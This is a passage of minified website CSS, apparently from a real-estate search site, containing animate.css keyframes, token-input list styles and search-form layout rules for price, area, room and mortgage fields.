0);}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1;}to{opacity:0;transform:translate3d(100%, 0, 0);}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1;}to{opacity:0;transform:translate3d(2000px, 0, 0);}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1;}to{opacity:0;transform:translate3d(0, -100%, 0);}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1;}to{opacity:0;transform:translate3d(0, -2000px, 0);}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{from{transform:perspective(400px) rotate3d(0, 1, 0, -360deg);animation-timing-function:ease-out;}40%{transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);animation-timing-function:ease-out;}50%{transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);animation-timing-function:ease-in;}80%{transform:perspective(400px) scale3d(.95, .95, .95);animation-timing-function:ease-in;}to{transform:perspective(400px);animation-timing-function:ease-in;}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1, 0, 0, 90deg);animation-timing-function:ease-in;opacity:0;}40%{transform:perspective(400px) rotate3d(1, 0, 0, -20deg);animation-timing-function:ease-in;}60%{transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}80%{transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}to{transform:perspective(400px);}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInX}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0, 1, 0, 90deg);animation-timing-function:ease-in;opacity:0;}40%{transform:perspective(400px) rotate3d(0, 1, 0, -20deg);animation-timing-function:ease-in;}60%{transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}80%{transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}to{transform:perspective(400px);}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInY}@keyframes flipOutX{from{transform:perspective(400px);}30%{transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}to{transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@keyframes flipOutY{from{transform:perspective(400px);}30%{transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}to{transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipOutY}@keyframes lightSpeedIn{from{transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}60%{transform:skewX(20deg);opacity:1;}80%{transform:skewX(-5deg);opacity:1;}to{transform:none;opacity:1;}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{from{opacity:1;}to{transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0, 0, 1, -200deg);opacity:0;}to{transform-origin:center;transform:none;opacity:1;}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0, 0, 1, -45deg);opacity:0;}to{transform-origin:left bottom;transform:none;opacity:1;}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0, 0, 1, 45deg);opacity:0;}to{transform-origin:right bottom;transform:none;opacity:1;}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0, 0, 1, 45deg);opacity:0;}to{transform-origin:left bottom;transform:none;opacity:1;}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0, 0, 1, -90deg);opacity:0;}to{transform-origin:right bottom;transform:none;opacity:1;}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{from{transform-origin:center;opacity:1;}to{transform-origin:center;transform:rotate3d(0, 0, 1, 200deg);opacity:0;}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{from{transform-origin:left bottom;opacity:1;}to{transform-origin:left bottom;transform:rotate3d(0, 0, 1, 45deg);opacity:0;}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{from{transform-origin:right bottom;opacity:1;}to{transform-origin:right bottom;transform:rotate3d(0, 0, 1, -45deg);opacity:0;}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{from{transform-origin:left bottom;opacity:1;}to{transform-origin:left bottom;transform:rotate3d(0, 0, 1, -45deg);opacity:0;}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{from{transform-origin:right bottom;opacity:1;}to{transform-origin:right bottom;transform:rotate3d(0, 0, 1, 90deg);opacity:0;}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out;}20%,60%{transform:rotate3d(0, 0, 1, 80deg);transform-origin:top left;animation-timing-function:ease-in-out;}40%,80%{transform:rotate3d(0, 0, 1, 60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;}to{transform:translate3d(0, 700px, 0);opacity:0;}}.hinge{animation-name:hinge}@keyframes jackInTheBox{from{opacity:0;transform:scale(0.1) rotate(30deg);transform-origin:center bottom;}50%{transform:rotate(-10deg);}70%{transform:rotate(3deg);}to{opacity:1;transform:scale(1);}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}to{opacity:1;transform:none;}}.rollIn{animation-name:rollIn}@keyframes rollOut{from{opacity:1;}to{opacity:0;transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}}.rollOut{animation-name:rollOut}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3, .3, .3);}50%{opacity:1;}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}60%{opacity:1;transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}60%{opacity:1;transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}60%{opacity:1;transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}60%{opacity:1;transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{opacity:1;}50%{opacity:0;transform:scale3d(.3, .3, .3);}to{opacity:0;}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}to{opacity:0;transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}to{opacity:0;transform:scale(.1) translate3d(-2000px, 0, 0);transform-origin:left center;}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}to{opacity:0;transform:scale(.1) translate3d(2000px, 0, 0);transform-origin:right center;}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}to{opacity:0;transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown10{from{transform:translate3d(0, -10%, 0);visibility:visible;}to{transform:translate3d(0, 0, 0);}}.slideInDown10{animation-name:slideInDown10}@keyframes slideInDown{from{transform:translate3d(0, -100%, 0);visibility:visible;}to{transform:translate3d(0, 0, 0);}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%, 0, 0);visibility:visible;}to{transform:translate3d(0, 0, 0);}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%, 0, 0);visibility:visible;}to{transform:translate3d(0, 0, 0);}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0, 100%, 0);visibility:visible;}to{transform:translate3d(0, 0, 0);}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0, 0, 0);}to{visibility:hidden;transform:translate3d(0, 100%, 0);}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0, 0, 0);}to{visibility:hidden;transform:translate3d(-100%, 0, 0);}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0, 0, 0);}to{visibility:hidden;transform:translate3d(100%, 0, 0);}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0, 0, 0);}to{visibility:hidden;transform:translate3d(0, -100%, 0);}}.slideOutUp{animation-name:slideOutUp}
/* END /assets/dce8f260/css/animate.css */
/* START /assets/dce8f260/css/token-input.css */
ul.token-input-list{overflow:hidden;height:auto !important;height:1%;width:400px;border:1px solid #999;cursor:text;font:400 12px/12px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;margin:0;padding:0;background-color:#fff;list-style-type:none;clear:left}ul.token-input-list li{list-style-type:none}ul.token-input-list li input{border:0;width:350px;padding:3px 8px;background-color:white;-webkit-appearance:caret}li.token-input-token{overflow:hidden;height:auto !important;height:1%;margin:3px;padding:3px 5px;background-color:#d0efa0;color:#000;font-weight:bold;cursor:default;display:block}li.token-input-token p{float:left;padding:0;margin:0}li.token-input-token span{float:right;color:#777;cursor:pointer}li.token-input-selected-token{background-color:#08844e;color:#fff}li.token-input-selected-token span{color:#bbb}div.token-input-dropdown{position:absolute;width:400px;background-color:#fff;overflow:hidden;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;cursor:default;font:400 14px/19px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;z-index:1}div.token-input-dropdown p{margin:0;padding:5px;font-weight:bold;color:#777}div.token-input-dropdown ul{margin:0;padding:0}div.token-input-dropdown ul li{background-color:#fff;padding:3px;list-style-type:none}div.token-input-dropdown ul li.token-input-dropdown-item{background-color:#fff;font-weight:lighter}div.token-input-dropdown ul li.token-input-dropdown-item2{background-color:#fff}div.token-input-dropdown ul li.ui-menu-item b{color:#232735;font-weight:normal}div.token-input-dropdown ul li em{font-weight:bold;font-style:normal}div.token-input-dropdown ul li.token-input-selected-dropdown-item{background-color:#d0efa0}
/* END /assets/dce8f260/css/token-input.css */
/* START /assets/dce8f260/css/new_form.css */
#search-block{padding:30px 0 20px;background-color:#edece8}#search-block.search-listing{padding:25px 0 24px}#card-form .parameters .field,.search-form .field{float:left;overflow:visible;margin-bottom:10px;margin-right:3px;position:relative}#card-form .field.type .checkbox-large span{width:85px}#card-form .parameters .field .jq-selectbox__select{width:130px;height:34px;padding:0 9px 0 12px;margin-top:0;color:#02101c;text-align:left;font:400 14px/34px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;overflow:hidden}#card-form .parameters.full_size .field .jq-selectbox__select{width:90px}#card-form .parameters.full_size .field.land-option-block .jq-selectbox__select{width:217px}#card-form .parameters.full_size .field.building-title .jq-selectbox__select{width:150px}#card-form .parameters.full_size .field.area-block input{width:45px}#card-form .search-form .search-inner .parameters.full_size .field.unique-advantages.checkboxset .wrap .value{width:149px}#card-form .parameters.full_size .field.rooms.quick .checkbox-large span{padding:0 4px}#card-form .parameters .field .jq-selectbox{float:left;margin-right:24px;margin-top:0;z-index:1 !important}#card-form .parameters .field .jq-selectbox li{padding:5px 12px 6px;color:#02101c;text-align:left;font:400 14px/25px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#card-form .parameters .field .jq-selectbox li:hover{background-color:#ffe66c}#card-form .parameters .field .jq-selectbox__trigger-arrow{width:12px;height:8px;top:15px;border:none;background:#fff url(/images/trigger-arrow.svg) no-repeat center}#card-form .parameters .field .jq-selectbox.changed .jq-selectbox__trigger-arrow{background-color:#fce66f}#card-form .parameters .field .jq-selectbox__select:active .jq-selectbox__trigger-arrow{background-color:#F5F5F5}#card-form .parameters .field .jq-selectbox.changed .jq-selectbox__select:active .jq-selectbox__trigger-arrow{background-color:#fce66f}#card-form .parameters .field .jq-selectbox__dropdown{width:100%;max-height:200px;z-index:999;top:35px !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#card-form .parameters .field .jq-selectbox__dropdown::-webkit-scrollbar-track{background-color:#f7d8db !important}#card-form .parameters .field .jq-selectbox__dropdown::-webkit-scrollbar{width:4px !important;height:4px !important;margin-right:10px}#card-form .parameters .field .jq-selectbox__dropdown::-webkit-scrollbar-thumb{background:#ff0d29 !important}#card-form .parameters .field .jq-selectbox:last-of-type{margin-right:0}#card-form .parameters .field .jq-selectbox.changed .jq-selectbox__select{background:#fce66f;text-shadow:none;box-shadow:inset 0 2px 0 #fce66f}.search-form .field.rooms{margin-right:26px}.search-form .row.advanced .field.rooms{margin-right:24px}.search-form .field.range.price-block{margin-right:20px}.search-form .field.range.area-block{margin-right:21px}.search-form .field.building-year{margin-right:26px}#card-form .search-form .field.quick{margin-right:0}.search-form .field:after{content:'';display:block;clear:both}.search-form .field .f-wrap > span{display:flex;color:#919190;font:400 14px/36px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form .checkbox-large{flex:1}.search-form .checkbox-large.secondary-checkbox{flex:0.7}.search-form .field .f-wrap .txt{position:absolute;top:0px;left:16px}.search-form .field .f-wrap .txt_after{position:absolute;top:0px;right:16px}.search-form .field .name,.search-form .field .name a{margin-bottom:10px;color:#02101c;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form .field .name a{border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25)}.search-form .field .name a:hover{border-bottom-color:transparent}.search-form .field .f-wrap{float:left;position:relative;background-color:#fff}.search-form .field.range .f-wrap{width:269px}.search-form .field.range.area-block .f-wrap{width:157px}.search-form .field.rooms .f-wrap{display:flex;height:35px;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none;background-color:transparent}.search-form .field.rooms .f-wrap select{font:400 14px/34px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#02101c;height:36px;width:113px;padding:0 9px 0 8px;border:1px solid #b3b3b3;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;outline:none}.search-form .field.rooms.building-year .f-wrap{position:relative}.search-form .field.rooms.building-year .f-wrap:after{content:'';display:block;background-image:url([data-uri]);background-color:#fff;background-repeat:no-repeat;background-position:center;width:17px;height:18px;position:absolute;right:4px;top:11px;pointer-events:none}.search-form .field .f-wrap.active{box-shadow:none;background-color:rgba(255, 255, 255, 0.9)}.search-form input[type="text"]{height:19px;float:left;padding:6px 0px 6px 7px;color:#02101c;text-align:left;font:400 15px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3;background-color:#fff;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3}_:-moz-tree-row(hover),.search-form input[type="text"]{line-height:18px;height:18px !important}#card-form .field.range input,.search-form .field.range input{width:91px;margin-left:9px;padding:7px 0px 8px 13px;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#card-form .field.range input:first-of-type,.search-form .field.range input:first-of-type{margin-right:8px}#card-form .field.short .f-wrap input,.search-form .field.short .f-wrap input{width:35px}#card-form .field.area-block input,#card-form .field.price-block input,#search-block.search-listing .field.price-block input,#search-block.search-listing .field.area-block input{padding:7px 0px 8px 38px;font:400 14px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#card-form .field.price-block input,#search-block.search-listing .field.price-block input{width:137px}#card-form .field.price-block input.input-modified{background:#fce66f;box-shadow:inset 0 2px 0 #fce66f}#card-form .field.area-block input{width:35px}#search-block.search-listing .field.area-block input{width:50px}#card-form .field.mortgage-block .mortgage_title{display:flex;justify-content:space-between;align-items:baseline}#card-form #flat_layout_mortgage_first_pay_to{width:100px;padding-left:78px}#card-form #flat_layout_mortgage_monthly_to{width:92px;padding-left:86px;border-left:none}#card-form .field.mortgage-block .new-tag{font:700 12px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:#FCE66F;color:#232735;width:54px;height:20px;text-align:center;border-radius:10px;text-transform:uppercase;margin-left:10px}#card-form .field.area-block input.input-modified{background:#fce66f;box-shadow:inset 0 2px 0 #fce66f}.search-form .checkbox-large.studio span{width:69px;text-transform:none}.search-form .field.building-year .checkbox-large span{width:57px;text-transform:none}.search-form .field.rooms.quick .checkbox-large span{width:auto;padding:0 12px}.search-form .field.rooms.quick.apartments .checkbox-large span{margin-left:3px}.search-form .field.otdelka .checkbox-large span{width:76px;text-transform:none}.search-form .field.assignment .checkbox-large span{width:104px;text-transform:none}#search-block .search-tabs{overflow:hidden;padding:0;margin:0 0 -1px;list-style:none}#search-block .search-tabs li{float:left}#search-block .search-tabs a{display:block;padding:10px 28px 14px 27px}#search-block .search-tabs a span{color:#02101c;font:400 18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}#search-block .search-tabs .active{background-color:#fff}#search-block .search-tabs .active span{border-bottom:none}.search-form{clear:both}.search-form .search-inner{width:960px;padding:17px 19px 13px;position:relative;background-color:#fff}#card-form{position:relative;z-index:999}#card-form .search-inner{width:1000px;padding:0}.search-form .search-inner .row.top{height:25px;margin-bottom:15px}.search-form .search-inner .select{width:307px;float:right;padding:0;margin:0;list-style:none}.search-form .search-inner .select > li{width:auto;float:right;margin-left:20px;position:relative}.search-form .search-inner .select > li:after{content:'';display:block;clear:both}.search-form .search-inner .select > li:hover,.search-form .search-inner .select > li.active{border-color:#cbba63}.search-form .search-inner .select > li > a{display:block;height:24px;padding:0;position:relative;color:#919190;text-align:center;font:400 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:none}.search-form .search-inner .select > li > a span{color:#919190;text-align:center;font:400 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px dotted;border-bottom-color:rgba(145, 145, 144, .5)}.search-form .search-inner .select > li > a:before{content:'';display:block;width:24px;height:24px;float:left;margin-right:6px;position:relative;background:url(/images/main_page_sprite.svg) -40px 0px no-repeat}.search-form .search-inner .select .region-selector > a:before{width:13px;height:18px;top:3px;left:2px;background-position:-370px -148px}.search-form .search-inner .select .subway-selector > a:before{width:17px;height:13px;top:6px;background-position:-393px -151px}.search-form .search-inner .select .map-region > a:before{width:19px;height:15px;top:5px;background-position:-420px -150px}.search-form .search-inner .select .map-region.active > a .has-no-region,.search-form .search-inner .select .map-region > a .has-region{display:none}.search-form .search-inner .select .map-region.active > a .has-region{display:inline}.search-form .search-inner .select .map-region.active > a:before{content:'';display:block;width:9px;height:15px;float:left;margin:0 6px 0 9px;background-position:center;background-image:url([data-uri]);background-repeat:no-repeat}.search-form .search-inner .select > li.active > a,.search-form .search-inner .select > li:hover > a{color:#02101c !important}.search-form .search-inner .select > li:hover > a span{border-bottom-color:transparent}.search-form .search-inner .select > li.active > a span{color:#02101c;border-bottom-color:rgba(2,16,28,0.5)}.search-form .search-inner .select > li .clear-counter{display:none;width:10px;height:10px;margin-left:6px;position:absolute;top:0px;right:-9px;background:url(/images/main_page_sprite.svg) -234px -366px no-repeat !important;cursor:pointer}.search-form .search-inner .select > li .clear-counter:hover{opacity:0.8}.search-form .search-inner .select .counter{position:absolute;top:0px;right:-7px;color:#ff0d29;font:400 9px/9px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#card-form .search-form .search-inner .field.unique-advantages.checkboxset{margin:0;float:left;position:relative;display:block}#card-form .search-form .search-inner .field.unique-advantages.checkboxset .wrap{position:relative;margin-left:3px}#card-form .search-form .search-inner .field.unique-advantages.checkboxset .wrap .value{border:1px solid #b3b3b3;background:#fce66f;box-shadow:inset 0 2px 0 #fce66f;width:183px;overflow:hidden;padding:0 26px 0 13px;color:#02101c;letter-spacing:-.8px;white-space:nowrap;text-overflow:ellipsis;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#fff;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;cursor:pointer}#card-form .search-form .search-inner .field.unique-advantages.checkboxset .value:not(:empty){background:#fce66f;padding:5px 26px 5px 13px;box-shadow:inset 0 2px 0 #fce66f}#card-form .search-form .search-inner .field.unique-advantages.checkboxset .value:empty:before{content:attr(data-title);color:#02101c;font:400 14px/34px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;height:18px}#card-form .search-form .search-inner .field.unique-advantages.checkboxset .arrw{width:25px;height:39px;position:absolute;right:0px;top:0px;cursor:default;border:none;background:url(/images/trigger-arrow.svg) no-repeat center;cursor:pointer}#card-form .search-form .search-inner .field.unique-advantages.checkboxset.active .arrw{transform:rotate(180deg)}#card-form .search-form .search-inner .field.unique-advantages.checkboxset .checkbox-standart .val{letter-spacing:-1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:calc(100% - 31px)}#card-form .search-form .search-inner .field.unique-advantages .dropdown{width:100%;overflow-y:auto;max-height:290px;display:none;overflow:hidden;box-sizing:border-box;position:absolute;top:calc(100% - 1px);left:1px;z-index:250;border:1px solid #b3b3b3;border-top:none;background-color:#fff;box-shadow:0px 30px 60px 0px rgba(107, 108, 110, 0.3), inset 0px 3px 0px 0px rgba(243, 243, 243, 0.004);margin-left:-1px}#card-form .search-form .search-inner .field.unique-advantages .dropdown .inner{height:100%;overflow:auto}#card-form .search-form .search-inner .field.unique-advantages.active .dropdown{display:block;width:calc(100% - 3px);left:4px;overflow-y:auto}#card-form .search-form .search-inner .field.unique-advantages .dropdown .checkbox-standart{display:flex;align-items:center;margin:15px 24px;cursor:pointer}#card-form .search-form .search-inner .field.communications.checkboxset{margin:0;float:left;position:relative;display:block}#card-form .search-form .search-inner .field.communications.checkboxset .wrap{position:relative;margin-left:3px}#card-form .search-form .search-inner .field.communications.checkboxset .wrap .value{border:1px solid #b3b3b3;background:#fce66f;box-shadow:inset 0 2px 0 #fce66f;width:183px;overflow:hidden;padding:0 26px 0 13px;color:#02101c;letter-spacing:-.8px;white-space:nowrap;text-overflow:ellipsis;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#fff;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;cursor:pointer}#card-form .search-form .search-inner .field.communications.checkboxset .value:not(:empty){background:#fce66f;padding:5px 26px 5px 13px;box-shadow:inset 0 2px 0 #fce66f}#card-form .search-form .search-inner .field.communications.checkboxset .value:empty:before{content:attr(data-title);color:#02101c;font:400 14px/34px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;height:18px}#card-form .search-form .search-inner .field.communications.checkboxset .arrw{width:25px;height:39px;position:absolute;right:0px;top:0px;cursor:default;border:none;background:url(/images/trigger-arrow.svg) no-repeat center;cursor:pointer}#card-form .search-form .search-inner .field.communications.checkboxset.active .arrw{transform:rotate(180deg)}#card-form .search-form .search-inner .field.communications.checkboxset .checkbox-standart .val{letter-spacing:-1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:calc(100% - 31px)}#card-form .search-form .search-inner .field.communications .dropdown{width:100%;overflow-y:auto;max-height:290px;display:none;overflow:hidden;box-sizing:border-box;position:absolute;top:calc(100% - 1px);left:1px;z-index:250;border:1px solid #b3b3b3;border-top:none;background-color:#fff;box-shadow:0px 30px 60px 0px rgba(107, 108, 110, 0.3), inset 0px 3px 0px 0px rgba(243, 243, 243, 0.004);margin-left:-1px}#card-form .search-form .search-inner .field.communications .dropdown .inner{height:100%;overflow:auto}#card-form .search-form .search-inner .field.communications.active .dropdown{display:block;width:calc(100% - 3px);left:4px;overflow-y:auto}#card-form .search-form .search-inner .field.communications .dropdown .checkbox-standart{display:flex;align-items:center;margin:15px 24px;cursor:pointer}#search-listing .search-form .search-inner .select .counter{visibility:hidden}#search-listing .mortgage-block input{display:block;width:calc(100% - 50px);padding:6px 13px 5px;margin:0 11px 13px;border:1px solid #b3b3b3}#search-listing .field .dropdown{display:none;width:calc(100% + 2px);max-height:350px;overflow:hidden;margin-left:-1px;box-sizing:border-box;position:absolute;top:calc(100% - 1px);left:0;z-index:250;border:1px solid #b3b3b3;border-top:none;background-color:#fff;box-shadow:0px 30px 60px 0px rgba(107, 108, 110, 0.3), inset 0px 3px 0px 0px rgba(243, 243, 243, 0.004)}#search-listing .field.active .dropdown{display:block}#search-listing .field .dropdown .counter{position:absolute;top:10px;right:10px;color:#ff0d29;font:400 9px/9px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .field.mortgage-block .dropdown{padding-top:13px}#search-listing .dropdown .inner{height:100%;overflow:hidden}#search-listing .dropdown.scroll input{display:block;width:calc(100% - 50px);padding:6px 13px 5px;margin:15px auto 13px;border:1px solid #b3b3b3}#search-listing .dropdown.scroll .inner{height:280px;overflow:auto;// margin:0 0 14px;margin:0}#search-listing .dropdown.scroll .inner ul{letter-spacing:-.2px;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .dropdown.scroll .inner li{padding:6px 14px 5px 28px}#search-listing .dropdown li{position:relative}main.mapped #search-listing .dropdown li.map-region{display:none}#search-listing .dropdown.scroll .inner li:last-of-type{margin:0}#search-listing .dropdown.scroll .inner li.active,#search-listing .dropdown.scroll .inner li:hover{background-color:#ffe66c;cursor:pointer}#search-listing .field.com{display:flex}#search-listing .search-params.compact{overflow:visible}#search-listing .new-search-params{display:block;width:100%}#search-listing .compact .new-search-params{position:absolute;padding:21px 0 18px;background:#ffffff;border:1px solid #cbcbcb;top:38px;left:-3px;display:none;width:235px;z-index:1100;white-space:normal;box-shadow:0 0 10px 0 rgba(204,204,204,0.6)}#search-listing .compact:hover .new-search-params{display:block}#search-listing .compact:hover .new-search-params .token-input-list{max-height:128px !important;overflow:auto;width:235px;padding:1px 0}#search-listing .compact .new-search-params:before{content:'';width:13px;height:8px;position:absolute;top:-8px;right:13px;background:url('[data-uri]') no-repeat no-repeat}#search-listing .compact .new-search-params li{background-color:#fff;border:none;display:inline-block;width:154px;margin:0;padding:0px 33px 0px 48px !important}@-moz-document url-prefix(){#search-listing .compact .new-search-params li { width:135px}} #search-listing .compact .new-search-params li:before{opacity:0.2}#search-listing .compact .new-search-params li:hover{background-color:#f8f7f5}#search-listing .compact .new-search-params li:hover:before{opacity:1}#search-listing .search-params .wagon.address,#search-listing .search-params .wagon.area,#search-listing .search-params .wagon.location,#search-listing .search-params .wagon.object,#search-listing .search-params .wagon.map,#search-listing .search-params .wagon.subway{padding-left:32px;position:relative}#search-listing .search-params .wagon.address:before,#search-listing .search-params .wagon.area:before,#search-listing .search-params .wagon.location:before,#search-listing .search-params .wagon.object:before,#search-listing .search-params .wagon.map:before,#search-listing .search-params .wagon.subway:before{width:14px;height:17px;left:8px;top:5px;content:'';position:absolute;display:block;background:url(/images/main.sprite.svg) -447px 0px no-repeat}#search-listing .compact .new-search-params .wagon.area:before,#search-listing .compact .new-search-params .wagon.location:before{left:18px;top:7px}#search-listing .search-params 